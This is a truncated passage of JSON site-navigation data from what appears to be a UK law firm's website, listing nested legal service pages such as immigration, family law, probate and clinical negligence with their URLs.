Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc0eec39-68f2-4703-8f59-3fea78d7abfd","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"736efcf3-1ae7-49a9-976d-0c0d6e9f7be1","intro":null,"target":null,"text":"Arrangements for Children and Child Arrangements Orders","url":"/legal-services/private-client-family/family/arrangements-for-children-and-child-arrangements-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"41713387-9949-4dff-9d8c-6b4067e2bb50","intro":null,"target":null,"text":"Child Arrangement Orders","url":"/legal-services/private-client-family/family/child-arrangement-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b243784b-1eda-4ac9-bc25-65b0151276f6","intro":null,"target":null,"text":"Civil Partnerships","url":"/legal-services/private-client-family/family/civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"75397212-a2eb-41d5-9dae-50560f1445c0","intro":null,"target":null,"text":"Cohabitation Agreements","url":"/legal-services/private-client-family/family/cohabitation-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dc5e02ee-5666-48e9-9778-2dbf28cc2a74","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"62254e59-876d-49f9-bf3a-e2eadd3f3cb0","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"63f6032c-b17e-47fa-9aaf-8f90eb61d4ad","intro":null,"target":null,"text":"Divorce When You Need Court","url":"/legal-services/private-client-family/family/divorce-when-you-need-court/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f91b40d1-9dfd-4f39-962d-c4b2e64c8ea3","intro":null,"target":null,"text":"Divorce Voluntary Financial Disclosure","url":"/legal-services/private-client-family/family/divorce-voluntary-financial-disclosure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e8728ca6-5bf0-48e4-a122-140e88231514","intro":null,"target":null,"text":"Financial Court Application on Divorce","url":"/legal-services/private-client-family/family/financial-court-application-on-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a5a07222-a0cc-48bf-9e84-2eb96709c86c","intro":null,"target":null,"text":"How To Get A Divorce","url":"/legal-services/private-client-family/family/how-to-get-a-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcfe510d-7753-4466-ad61-61e29542897b","intro":null,"target":null,"text":"Making A Will After Divorce","url":"/legal-services/private-client-family/family/making-a-will-after-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b3fdf62-6858-43d0-854d-2547b8233ba1","intro":null,"target":null,"text":"Resolving Financial Issues","url":"/legal-services/private-client-family/family/resolving-financial-issues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3452c5c-d67f-4efd-be24-80e7ee08164f","intro":null,"target":null,"text":"Pensions & Divorce","url":"/legal-services/private-client-family/family/pensions-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"eab196b1-3058-4cbd-bc5a-3e76de35affa","intro":null,"target":null,"text":"Family Arbitration","url":"/legal-services/private-client-family/family/family-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2280d6ec-b5ca-4bd6-8b44-e575d717f176","intro":null,"target":null,"text":"Family Mediation","url":"/legal-services/private-client-family/family/family-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1760c8c5-3160-4089-9715-14dd5bb4160f","intro":null,"target":null,"text":"Fertility Law & Donor Conception","url":"/legal-services/private-client-family/family/fertility-law-donor-conception/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5999eb7d-5c27-4003-9605-846e6cd2cc73","intro":null,"target":null,"text":"Grandparent Rights","url":"/legal-services/private-client-family/family/grandparent-rights/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0fe7dc07-0207-4d77-832a-bbbba8b4762b","intro":null,"target":null,"text":"Non Court Options for Family Disputes (“NCDR”)","url":"/legal-services/private-client-family/family/non-court-options-for-family-disputes-ncdr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"694136b8-2b8b-41ab-8933-30be65dbf530","intro":null,"target":null,"text":"Nuptial Agreements","url":"/legal-services/private-client-family/family/nuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d91e7869-bcde-4e77-af50-2b55463be7ea","intro":null,"target":null,"text":"Parental Order","url":"/legal-services/private-client-family/family/parental-order/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa03f1a9-a1d1-4ff3-94b4-dd7eaf035a06","intro":null,"target":null,"text":"Pre & Postnuptial Agreements","url":"/legal-services/private-client-family/family/prenuptial-postnuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54fd8fac-aba1-4438-a312-122ab499a835","intro":null,"target":null,"text":"Surrogacy Law","url":"/legal-services/private-client-family/family/surrogacy-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7a9b1256-6078-408f-8148-408e88857efd","intro":null,"target":null,"text":"Taking a Child Abroad","url":"/legal-services/private-client-family/family/taking-a-child-abroad/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services 